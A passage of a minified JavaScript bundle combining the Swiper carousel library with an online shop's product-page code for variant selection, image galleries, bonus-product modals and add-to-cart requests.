a=t.imagesToLoad[i];t.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,e)}}}},T={},O=function(){function t(){for(var e,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(e=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),e&&!i.el&&(i.el=e),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(e){var a=Object(l.e)({},i,{el:e});n.push(new t(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=d({userAgent:i.userAgent}),p.browser=c(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(t){var e=p.modules[t];if(e.params){var a=Object.keys(e.params)[0],s=e.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,m=Object(l.e)({},E);return p.useParams(m),p.params=Object(l.e)({},m,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(t){p.on(t,p.params.on[t])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:e,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var e,i,a,s=t.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*t+i;this.translateTo(a,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},s.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var a=t.getSlideClasses(i);e.push({slideEl:i,classNames:a}),t.emit("_slideClass",i,a)})),t.emit("_slideClasses",e)}},s.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(t.centeredSlides){for(var n,o=e[s].swiperSlideSize,l=s+1;l<e.length;l+=1)e[l]&&!n&&(r+=1,(o+=e[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)e[u]&&!n&&(r+=1,(o+=e[u].swiperSlideSize)>a&&(n=!0))}else for(var d=s+1;d<e.length;d+=1)i[d]-i[s]<a&&(r+=1);return r},s.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(a(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||a(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function a(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},s.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},s.mount=function(t){var e=this;if(e.mounted)return!0;var i=Object(o.a)(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var a=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(o.a)(t.shadowRoot.querySelector(a()));return e.children=function(t){return i.children(t)},e}return i.children(a())}();if(0===s.length&&e.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=e.params.wrapperClass,i.append(r),i.children("."+e.params.slideClass).each((function(t){s.append(t)}))}return Object(l.e)(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),e&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(t){i.off(t)})),!1!==t&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},t.extendDefaults=function(t){Object(l.e)(T,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Object(l.i)();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return E}}],(i=null)&&x(e.prototype,i),a&&x(e,a),t}();Object.keys(S).forEach((function(t){Object.keys(S[t]).forEach((function(e){O.prototype[e]=S[t][e]}))})),O.use([p,m]);e.a=O},113:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),d=i(96).triggerAppTrayElement,c=i(15),p=i(97);function h(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(t).closest(".product-tile").length?$(t).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(t){return function(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(t).val()}function m(t,e,i,a,s){var r=["color"];t.forEach((function(t){r.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(t,e,i):function(t,e,i){if("size"!==t.id&&"fit"!==t.id){var a='[data-attr="'+t.id+'"]';e.find(a+" .select-"+t.id+" option:first").attr("value",t.resetUrl);var s=e.find(a+" .select-"+t.id);i.isSeasonal&&s.find("option").not(":first").remove(),t.values.forEach((function(r){var n=e.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+t.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(t,e,a),"size"!==t.id&&"fit"!==t.id||function(t,e,i,a){if(t.values.length>0){var s,r=e.find('[data-attr="'+t.id+'"] div.size-list'),n=e.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=e.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+t.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(t.values.forEach((function(t){var e=!1,a=t.url;n?s&&s===t.value&&t.selected?e=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+t.value+"&"):a.replace("_fit=&","_fit="+t.value+"&")):e=t.selected,e&&(u=t.value);var o=e?" selected":"",l=e?t.url:a;if(i.isSeasonal&&!0===t.selectable){var d='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+t.value+'" data-pdpUrl="'+t.pdpUrl+'"> \n'+t.value+"                    </span>\n                </button>";r.append($(d))}})),n){var d="size"===t.id?"Size":"Length",c=e.find('[data-attr="'+t.id+'"]').find(".size-select-text");u?c.text(d+": "+u):c.text("Select "+d)}}}(t,e,a,s)}))}function v(t,e){var i=t.optionsHtml,a=t.readyToOrder,s=t.available;e.find(".product-options").empty().html(i);var r=e.find(".personalisation-button");a&&s&&!t.isRestrictedForCountry?(e.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),t.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||t.isRestrictedForCountry?(e.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(e.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(t,e,i,s){var r,n=e.parents(".choose-bonus-product-dialog").length>0,o="";if(t.product.variationAttributes&&(m(t.product.variationAttributes,e,t.resources,t.product,s),r="variant"===t.product.productType,n&&r&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").attr("data-pid",t.product.id),e.parent(".bonus-product-item").attr("data-ready-to-order",t.product.readyToOrder),o=t.product.variationAttributes.map((function(t){var e=t.displayName,i=t.values.find((function(t){return t.selected})).displayValue;return"".concat(e,": ").concat(i)})).join(", "),e.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&e.hasClass("set-item")){var l=e.find(".liberty-custom-option");if(l.length>0){var u,d=a(l);try{for(d.s();!(u=d.n()).done;){var c=u.value;$(c).removeClass("selected")}}catch(t){d.e(t)}finally{d.f()}e.find(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=e.hasClass("product-tile");if(!e.hasClass("set-item")&&"size"!=s&&!h){var f=t.product.images.large,v=t.product.images.video;!function(t,e,i){var a,s,r="",n=0,o=i.length>0&&t.length>0&&t[t.length-1].url.indexOf("POSTER")>-1,l=parseInt(e.find(".primary-product-image").data("video-position"))-1,u=l<t.length?l:t.length-1,d=e.find(".primary-product-image").data("video-url-prefix"),c=$(".primary-product-image");Array.prototype.forEach.call(e.find(".swiper-wrapper"),(function(t){$(t).children().remove()})),t.forEach((function(e){if(o&&n===t.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+e.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+e.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+e.url+'" class="img-fluid lazy" alt="'+e.alt+" image number"+e.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",d);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=c.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),c.css({height:s+"px"}),e.find(".primary-product-image .swiper-wrapper").hide(),e.find(".primary-product-image .swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),e.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,t,o,u),setTimeout((function(){f.slideToLoop(0),c.css({height:"auto"}),e.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),c.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),e.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,e.find(".product-images"),v)}n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".product-loyalty-points-value b").empty().text(t.product.loyaltyPoints),t.product.readyToOrder&&t.product.available?(e.data("selected-loyalty-points",t.product.loyaltyPoints),e.attr("data-selected-loyalty-points",t.product.loyaltyPoints)):(e.data("selected-loyalty-points",0),e.attr("data-selected-loyalty-points",0)),e.find(".product-promotions-wrapper").empty().html($(t.product.promotionsHtml).html()),e.find(".product-barcode barcode-value").empty().html(t.product.EAN),function(t,e){var i="",a=t.product.availability.messages;i=t.product.readyToOrder?t.quantityAdjusted?"<span>"+t.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+t.resources.info_selectforstock+"</div>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),n)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function b(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=e.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;t.product.quantities.length>0&&(s=parseInt(t.product.quantities[t.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function D(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!e.data("qty-select")&&e.data("qty-select");t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){g(t,e,s,r),v(t.product,e),b(t,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function w(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+t.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=y(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(t,e){$(e).find(".color-attribute span.selected").parent().addClass("selected");var i=$(e).find(".color-attribute span.selected").parent().html();$(e).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function x(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}function S(){var t=$(".js-product-set-item-button").toArray().find((function(t){return"false"===$(t).attr("data-item-disabled")&&"true"===t.value}));$("button.add-to-cart-global").prop("disabled",void 0===t)}function T(t){var e=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var t=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===t.val()&&"false"===t.attr("data-item-disabled")&&(e+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=t.closest(".product-set-detail");a.length||(a=t.closest(".product-set")),0===e&&(e=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(e);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[t,i])}}$(".cart-page").length&&(r=window.location.href),t.exports={attributeSelect:D,methods:{editBonusProducts:function(t){w(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".product-tile"),i=e.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".set-item");n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,d=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=e;var c=!(l=(o=e).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);D($(this).attr("data-url"),n,d,!1,!1,"color",c)}else D($(this).attr("data-url"),n,d,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item"),i="";e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),t.currentTarget.selectedOptions.length>0&&(i=t.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),D(t.currentTarget.value,e,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),e.data("qty-select",!0),0===$(".bundle-items",e).length&&D($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(t,e){var a,s,n,o,l,c;t.stopImmediatePropagation();var p,m=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var t=$(this).find(".js-product-set-item-button");"true"===t.val()&&"false"===t.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=h($(this)),n=f($(this));var v=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,b=[];if(v.length){c=[],p=JSON.parse(v.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(c.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),b.push(p.personalisationTexts[y]));c.length&&(n>c.length&&(g=n-c.length,c.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(c))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!e||!e.immediateAddToBag)&&e.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(t){var e=null;return $.ajax({url:t,method:"GET",async:!1,success:function(t){e=t&&t.product&&t.product.id?t.product.id:null},error:function(){e=null}}),e}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,k={pid:s,multiplePersonalisationChar:JSON.stringify(b),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(k.options=E(w)),$(this).trigger("updateAddToCartFormData",k),a&&$.ajax({url:a,method:"POST",data:k,success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");i(80).validateGiftCardForm(e,t),$.spinner().stop()}else if(1==t.error&&t.message){var a=t.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL),window.location.href=r):(C(t),function(){var t=$(".mini-cart-panel .minicart"),e=t.data("action-url");d($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),t.spinner().start(),t.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(e,(function(e){t.empty().append(e),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var i=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===i),e.toggleClass("pl-4",i),e.toggleClass("text-left",i),e.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),m.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var t=$(this).data("default-url"),e=$(this).find(".js-product-set-item-button");"true"===e.val()&&(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button")),D(t,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId"),o=t.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+t.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" 